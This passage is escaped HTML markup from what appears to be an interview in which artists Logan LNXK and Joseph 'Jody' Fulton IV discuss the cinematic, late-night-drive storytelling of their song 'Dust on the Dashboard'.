preserve;\"\u003Eside\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emore.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EDo\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efeel\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou’ve\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edone\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E“Dust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EDashboard”?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELNXK:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EAbsolutely.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esong\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elet\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eme\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Etell\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ea\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estory\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efeels\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ecinematic\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ereal—those\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elate-night\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Edrives\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eprocess\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elife,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elove,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eloss,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efreedom.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EEvery\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elyric\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ea\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esnapshot\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eof\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emy\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eown\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ejourney.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIV:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EMy\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Egoal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewas\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emake\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elistener\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esee\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estory—every\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esound\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Epulling\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Einto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emoment.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ehum\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eof\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Etires,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eache\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ein\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Evocal,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, 